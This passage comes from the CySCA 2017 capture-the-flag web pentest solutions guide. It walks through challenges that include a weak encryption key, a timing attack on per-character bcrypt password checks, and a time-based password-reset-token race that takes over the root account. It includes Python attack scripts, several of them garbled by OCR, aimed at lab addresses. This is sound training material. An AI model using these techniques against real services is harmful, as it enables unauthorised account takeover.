

Since the decryption algorithm uses CFB mode the encryption key must be 32 characters long. It is apparent that the randomness of the encryption key has been reduced significantly since the last 8 characters are all the same. By using the provided decryption routine with any corresponding IV and encrypted message along with an encryption key of "ffffffffffffffffffffffffffffffff", the message can be decrypted to reveal the plaintext - '/api/images/relax.gif'. Browse to this endpoint on the encryption device and claim your prize!



"We like what you got" - Challenge development team

If you examine the response to this request, you will notice the "x-cyber" header with a value of "/are-youspeaking-my-language". Continuing down the rabbit hole and browsing to "/api/are-you-speaking-mylanguage" will display the following error message and provide some light musical entertainment.

 $\leftarrow$  $\mathcal{C}$ (i) 10.13.37.210:8001/api/are-you-speaking-my-language/ Error: Unable to find en-GB, defaulting to en-AU directory. Files like this should really be stored in directories called 'men-at-work'. Enjoy: https://www.youtube.com/watch?v=XfR9iY5y94s

This error message hints that files are being loaded from a directory specified by the "Accept-Language" header and that files should be stored in a directory called "men-at-work". Repeat this request with the "Accept-Language" header set to "men-at-work" to obtain the flag.





# <span id="page-10-0"></span>Challenge 6: Katy Perry my datacenter

#### <span id="page-10-1"></span>Challenge Description

To control the weather, you'll need the key to the earth simulator first **Location:** http://admin-panel.cysca/keys/encryption

#### <span id="page-10-2"></span>Designed Solution

This challenge involves cracking the username and password using a timing attack on the /api/private/settings call that is used to authenticate to a temperature gauge.

#### <span id="page-10-3"></span>**Writeup**

The documentation contains some important details for successfully completing this challenge:

- Passwords are hashed one letter at a time using bcrypt with 50 cycles
- Passwords consisting of 8 lowercase alpha characters are considered secure
- The default setup uses the credentials root: toor

Attempting to authenticate with root: toor will fail as the password has been changed. The modified password for root can be obtained using a timing attack that takes advantage of how passwords are hashed and validate as well as the fact that a secure password contains 8 lower case alpha characters. For a better understanding of this have a look at the code in *'*CySCA-Web-2017/temperature\_gauge/challenge/api.py' lines 22 to 29.

By attempting 26 passwords of the format "\*aaaaaaa", where \* is replaced with a different lower case alpha character, you should notice that one attempt "qaaaaaaaa" will take longer to process the others.

This is because the first letter is hashed and compared to the expected value and only if that is correct will the next letter be hashed for comparison. By iteratively applying this technique to identify each individual letter of the password you should be able to identify that the correct credentials are "root: quaishua". Log in with these credentials to obtain the flag.



"\*whispers\* I'm in" – Hacker

```
#!/usr/bin/python
import requests
  port string
import itertools
import coloredlogs
  port logging
import sys
SERVER_IP = "10.13.37.210"
coloredlogs.install(level='DEBUG')
PASSWORD LENGTH = 8
VERIFICATION ROUNDS = 2
password = ""CHAPTER\_SET = string.ascii_lowercasehighest elapse = None
request_count = 0logging.info("Starting password timing attack.")
logging.info("\t- Password length: %d" % PASSWORD_LENGTH)
logging.info("\t- Verification rounds: %d" % VERIFICATION_ROUNDS)
logging.info("\t- Characterset: %s" % CHARACTER_SET)
for i in range(0, PASSWORD_LENGTH):
     # new_attempt = password
     # Flag inidcating if this is the last attack round
    is_last_round = i = (PASSWORD_lLENGTH - 1) for option in itertools.product(CHARACTER_SET):
        total time = 0avg_time = 0 # Generating latest password attempt (likely_password +
         # (a*PASSWORD_LENGTH)
        new_1 attempt = password + \
            "".join(option) + (CHARACTER SET[0]
                                (PASSWORD<sup>-</sup>LENGTH - 1 - len(password))) # reliability
         logging.debug("Trying: %s" % new_attempt)
         verify_rounds = 1 if i == PASSWORD_LENGTH - 1 else VERIFICATION_ROUNDS
         for j in range(0, verify_rounds):
             response = requests.get('http://%s:8000/api/private/settings' % SERVER_IP,
                                    data={'username': "root", 'password': new attempt})
```
© 2017 [Cyber Security Challenge Australia](http://www.cyberchallenge.com.au/) CySCA 2017 – Web Pentest Solutions 11 | P a g e

```
 request_count += 1
            if is last_round:
                 logging.info("Trying %s -> %s" % (new_attempt, response.text))
            total time += response.elapsed.total seconds()
        avg_time = total_time / verify\_rounds # Higher elapse time found for this password? If so, mark as correct
         # password
        if highest_elapse == None or avg_time > highest_elapse[1]:
             highest_elapse = [new_attempt[
                : len(password) + 1], avg_time]
            logging.debug("Increased elapse found with: %s" % new attempt)
    password = highest\_elapse[0] logging.info("Pretty sure the password starts with: %s" % password)
# Done
logging.info("Possible password: %s found after %d requests" %
              (password, request_count))
logging.info('[+] Python scriptttt OUT!')
```
# <span id="page-12-0"></span>Challenge 7: My reset tokens are ready

#### <span id="page-12-1"></span>Challenge Description

This Is ME **Location:** http://admin-panel.cysca/mail/index **Download:** http://admin-panel.cysca/mail/client.bin

#### <span id="page-12-2"></span>Designed Solution

Register a user with the phone number provided, explore the resetpassword API call to find the Token is based on time. Abuse this flaw to issue a request for the root user and reset their password.

#### <span id="page-12-3"></span>**Writeup**

For this challenge you are presented with a web portal for checking if mail has been delivered which is awaiting pick up. To start this challenge, you will need to register a user, this requires you to provide the username and password for this user as well as a phone number to be associated to this user. Make sure that you use the phone number of your virtual phone when creating the new user.

Now that you have created a new user you can attempt to reset the password of that user using the '/public/user/getResetToken' and '/public/user/resetPassword' APIs. By making a request to the getResetToken API and providing the username of the user you just created you should be able to get a reset token sent to your virtual phone. Send this reset token to the resetPassword API to initiate a password of this user.

Exploring this functionality further you should notice that if 2 calls are made to the getResetToken in quick succession then 2 identical reset tokens will be sent to your virtual phone. This is because the reset tokens being used are simply a hash of the current time. It should be possible to reset another users' password by initiating a request to reset their password at the same time that you initiate a request to reset your own user's password. Since both users will receive identical reset tokens you will be able to use the reset token sent to your virtual phone to reset another users' password.

All that's left now is to pick a victim. The '/public/user' API will list all users on the device which should help with this. After listing all the users on the device, you the user 'root' should stand out as a good target. Perform the attack described above to reset the password of the root account and login to get your flag!

```
import requests
  port coloredlogs
import logging
coloredlogs.install(level='DEBUG')
SERVER_IP = "10.13.37.210:8002"
should register = raw input("Should I register an account? [y/n]: ")
if should_register == "y":
     register = requests.get("http://%s/api/public/user/register" % SERVER_IP, data={
                             'username': 'hacker', 'password': 'hacker01', 'phonenr': '0400137137'})
     logging.debug(register.text)
root_reset_token = requests.get(
     'http://%s/api/public/user/getResetToken' % SERVER_IP, data={'username': 'root'})
my_reset_token = requests.get(
     'http://%s/api/public/user/getResetToken' % SERVER_IP, data={'username': 'hacker'})
logging.debug(root_reset_token.text)
logging.debug(my_reset_token.text)
logging.info("[+] Reset token should have been sent to your phone (cli.bin)")
reset_token = raw_input("Please provide your reset token: ")
reset_password = requests.get('http://%s/api/public/user/resetPassword' % SERVER_IP,
 data={'username': 'root', 'token': reset_token, 'newPassword': 'yolo', 
'confirmNewPassword': 'yolo'})
logging.info("[+] The password for 'root' should now be 'yolo'")
result = requests.get('http://%s/api/private/user/parcels' % SERVER_IP,
                       {'username': 'root', 'password': 'yolo'})
logging.info(result.text)
logging.info('[+] Python scriptttt OUT!')
```
# <span id="page-13-0"></span>Challenge 8: Lampje

#### <span id="page-13-1"></span>Challenge Description

One of the devices appeared to have been hacked. Can you please check it out for us? **Location:** http://admin-panel.cysca/lampje/lampje

#### <span id="page-13-2"></span>Designed Solution

Viewing the image from a previous challenge leaks the login details of the admin. After logging in as admin you will need to decode the Morse code of a flashing lamp to receive a string. The string can then be converted to an API call revealing the flag

#### <span id="page-13-3"></span>**Writeup**

*Important: The "I see dead hackers" challenge is a prerequisite which must be completed before you will be able to complete this challenge.*

This challenge presents you with a login screen for a lamp controller and little other information. After completing the "*I see dead hackers*" challenge you will obtain a flag and see an image from the webcam. This image contains the credentials for this challenge written on a piece of paper in the background. They are "admin:e6tTCtmM".



After authenticating with these credentials, you will see a gif of a lamp that is flashing on and off. This is flashing sequence is displaying the flag in Morse code where a dim light represents a '.', a bright light represents a '-' and no light at all is a separator between characters.

By breaking the gif into individual images, analysing the Morse code they represent and converting them to a string you should get the following string "api0public0aiy8eidu". Replace the zeros with forward slashes and browse to this endpoint on the lamp controller to get the flag.



```
def get_char(flash):
    return "-" if on_off else "." # . off - on
off_img = get_img('./lampje-images/out00001.pgm')
separator = get_img('./lampje-images/out00002.pgm')
on_img = get_img('./lampje-images/out00003.pgm')
for i in range(0, 100): # more round than images, should be ok
 filename_number = "{0:0>5}".format(i)
    filename = "out%s.pgm" % filename_number
 if os.path.isfile('./lampje-images/%s' % filename):
 logging.debug("Processing ./lampje-images/%s" % filename)
        img = get_img('./lampje-images/%s' % filename)
        if img == off_img:
 code += '-'
 elif img == on_img:
          code += ".
 elif img == separator:
 code += " "
           logging.critical("Unknow character found in morse code")
CODE = {'A': '.-', 'B': '-...', 'C': '-.-.',
 'D': '-..', 'E': '.', 'F': '..-.',
 'G': '--.', 'H': '....', 'I': '..',
 'J': '.---', 'K': '-.-', 'L': '.-..',
 'M': '--', 'N': '-.', 'O': '---',
 'P': '.--.', 'Q': '--.-', 'R': '.-.',
 'S': '...', 'T': '-', 'U': '..-',
 'V': '...-', 'W': '.--', 'X': '-..-',
 'Y': '-.--', 'Z': '--..',
 '0': '-----', '1': '.----', '2': '..---',
 '3': '...--', '4': '....-', '5': '.....',
 '6': '-....', '7': '--...', '8': '---..',
 '9': '----.',
        }
CODE_REVERSED = {value: key for key, value in CODE.items()}
endpoint = ''.join(CODE_REVERSED.get(i).lower() for i in code.split())
url = "http://%s:8005/%s" % (SERVER_IP, endpoint.replace("0", "/"))
logging.info("Flag: %s" % requests.get(url).text)
logging.info("Cleaning up files")
#call(['rm', '-rf', './lampje-images', './morse.gif'])
logging.info("Done. Python scriptttt OUT!")
```